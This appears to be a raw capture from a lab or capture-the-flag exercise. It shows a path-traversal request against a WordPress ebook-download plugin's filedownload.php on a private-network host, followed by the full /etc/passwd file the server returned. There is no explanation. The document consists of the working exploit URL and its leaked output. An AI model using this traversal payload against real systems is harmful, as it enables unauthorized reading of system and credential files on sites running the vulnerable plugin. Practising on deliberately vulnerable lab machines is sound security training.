 view-source:http://10.10.11.125/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../etc/passwd
../../../../../../etc/passwd../../../../../../etc/passwd../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>